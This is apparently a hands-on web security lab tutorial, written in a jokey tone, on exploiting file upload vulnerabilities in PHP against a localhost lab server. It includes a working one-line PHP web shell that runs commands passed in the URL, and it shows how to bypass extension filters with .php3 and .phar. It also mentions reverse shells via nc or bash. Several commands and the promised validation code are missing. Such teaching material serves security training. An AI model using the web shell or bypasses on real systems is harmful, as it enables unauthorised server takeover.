Welcome to our hands-on lab! Today, we're focusing on a prevalent issue: file upload vulnerabilities. Our mission is to demystify this common yet often misunderstood weak spot. We'll break down the principles behind these vulnerabilities, making them easy to understand. Then, we'll roll up our sleeves and learn how to exploit them effectively, equipping you with the knowledge to identify and resolve such issues in real-world applications. Let's get started on this exciting journey into the depths of web security!
Understanding the File Upload Vulnerability
Alright, folks! Buckle up because we're about to dive into the fascinating world of file upload vulnerabilities. Now, imagine you're at a party and there's a coat check. You give them your coat (or your dinosaur costume, if you're that kind of party-goer), they give you a ticket, and you expect to get your item back at the end of the night, right? Well, web applications often work similarly, accepting files like images, documents, and the like.
But what if someone sneaks in a porcupine instead of a coat? That's where things get prickly! If our web application, like a poor, unsuspecting coat check attendant, doesn't properly check the 'coat' (read: file's content and type), an attacker can sneak in something nasty. This could be a web shell, a kind of malicious file that, once executed, gives them control over the server—like giving a porcupine-controller the keys to the coat check!
Now, let's talk about PHP, a popular language for web development. PHP has a function called move_uploaded_file(), which is like the coat check guy moving your coat to a rack. Here's a quick look at how it works:
<?php
// This function moves the uploaded file to a new location. If it's successful, it gives a thumbs-up (returns true). If not, it's a thumbs-down (returns false).
move_uploaded_file($file, $newloc);
$file: The 'coat' (or porcupine) to move
$newloc: The rack where we're keeping the 'coat'
Here's the catch: move_uploaded_file() itself is like a really trusting coat check guy—it doesn't check the 'coat'. So, we need to write additional code to do the validation, like this:
If the application doesn't have a proper 'coat check' (validation) or if the validation can be fooled, we might end up with a file upload vulnerability. And nobody wants a porcupine in their coat check, right? So, let's learn how to avoid that!
Identifying the Server-side Language
In this step, is all about setting up our lab environment and learning to identify the server-side language of a web application. Why, you ask? Well, knowing the language helps us determine the right file type to upload. It's like knowing whether to bring a French, Spanish, or Swahili dictionary to a language exchange party!
First, we'll set up our lab environment. Think of it as arranging the venue for our party. Here's the magic command:
Next, we'll teach you how to be a language detective. Here are your clues:
URL File Extension:
Spot a .php in the URL? It's likely speaking PHP, so try uploading a .php shell file.
Web Server Type:
If the web server is Microsoft IIS, it's probably chatting in ASP.NET. Try uploading an .asp or .aspx shell file.
If the server is Nginx or Apache, it's likely conversing in PHP. Try uploading a .php shell file.
If the server is Tomcat, it's probably using JSP. Try uploading a .jsp shell file.
To make things even easier, you can use the Wappalyzer browser extension. It's like a multilingual friend who can identify the web server type, backend language, and frameworks used by a website.
Once you've installed the extension, just click on it to automatically detect the website's information. It's like having a party guest who can instantly tell you everyone's language!
In our example below, our friendly extension successfully identifies the Apache web server and PHP programming language used in our lab environment:
Web Server: Apache
Backend Language: PHP
Uploading the Correct Web Shell
In this step, folks, is all about action! We're going to upload a web shell, a special kind of file that allows us to interact with the server. It's like sneaking a trained parrot into the party that can whisper the server's secrets to us. Since our party...ahem, I mean, our lab environment, speaks PHP, we'll need a .php shell file.
You can find a treasure chest full of web shells here:
Let's start with a simple phpinfo.php file which in the /home/labex/project directory. It's like asking the server, "Hey, tell me all about yourself!" Here's how to create and upload it:
<?php phpinfo(); ?>
You can visit the url http://localhost:82/upload/example1.php to upload file.
After uploading, try visiting the file:

http://localhost:82/upload/images/phpinfo.php
You will see the content likes following:
If all goes well, you should see a bunch of PHP information. It's like the server just spilled its life story!
Next, let's try a .php one-liner web shell shell.php which in the /home/labex/project directory:

<?php echo "Shell"; system($_GET['cmd']); ?>
This little piece of PHP magic will execute any system command we pass through the cmd parameter in the GET request.
Upload shell.php and try to access it:
http://localhost:82/upload/images/shell.php
You might see a Warning message because we haven't passed the cmd parameter yet. It's like our parrot is saying, "Hey, you forgot to tell me what to say!" Let's give it a command.

You can also make your parrot recite a whole poem (execute multiple commands), like listing files in the current directory and checking the operating system information:
Congratulations! You can now get the server to spill its secrets.
Now, if you want to go further down the rabbit hole, you could:
Use tools like nc or bash to get a reverse shell on your local machine.
Use tools like "Cknife," "AntSword," or "Behinder" to get a web shell.
If the shell you got isn't a root or admin user, you might need to escalate privileges. You can refer to the course "Penetration Testing Methodology: Linux Privilege Escalation" for more.
But since this is a "Basics" course, we'll save those adventures for our more advanced courses. For now, let's celebrate our successful file upload exploit!
Bypassing Server Restrictions (Optional)
In this optional step, for those of you who love a challenge, bypassing Server Restrictions. It's like the server is a bouncer who only allows guests with certain hats (or file extensions) into the party. But what if we can trick the bouncer into letting in guests with different hats?
Sometimes, the server might not let us upload certain file extensions, like .php. In such cases, we can try uploading files with different extensions that the server can still parse and execute.
For instance, let's try uploading phpinfo.php3:
http://localhost:82/upload/example2.php
If the upload is successful, try visiting the file:
http://localhost:82/upload/images/phpinfo.php3
If the file doesn't execute, it's like the bouncer didn't fall for the hat trick. So, we change hats and try a .phar extension:
http://localhost:82/upload/images/phpinfo.phar
If the .phar file is executed successfully, it's like the bouncer let our guest in! Now, you can proceed with the same exploitation method we used in the previous steps.
Remember, this is a game of cunning and creativity. There are more techniques for bypassing server restrictions, and we'll cover them in our advanced courses. For now, enjoy your successful bypassing of the bouncer... I mean, server restrictions!
Summary
In this lab, we explored the file upload vulnerability, one of the most common vulnerabilities in web applications. We learned the principles behind file upload vulnerabilities, how to identify the server-side language used by the application, and how to upload the appropriate web shell to gain control over the server.
The key takeaways from this lab are:
Understanding the concept of file upload vulnerability and its potential impact.
Identifying the server-side language used by the web application to determine the appropriate file type to upload.
Uploading and executing web shells to gain control over the server.
Techniques for bypassing server restrictions on file extensions (optional).
This lab provided a solid foundation for understanding and exploiting file upload vulnerabilities. However, there are more advanced techniques and concepts to explore, which will be covered in future courses.
We use cookies for a number of reasons, such as keeping the website reliable and secure, to improve your experience on our website and to see how you interact with it. By accepting, you agree to our use of such cookies. Privacy Policy